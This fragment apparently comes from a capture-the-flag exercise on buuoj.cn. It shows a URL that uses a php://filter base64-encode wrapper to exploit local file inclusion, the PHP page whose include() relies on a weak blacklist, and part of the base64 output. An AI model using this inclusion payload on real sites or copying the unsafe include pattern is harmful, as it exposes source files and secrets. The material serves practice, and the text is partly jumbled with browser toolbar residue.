 c300c900-5bcd-4591-91bf-23d160031482.node3.buuoj.cn/secr3t.php?file=php://filter/convert.base64-encode/resource=fla
火狐官方站点 新手上路 常用网址 JD 京东商城
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogIC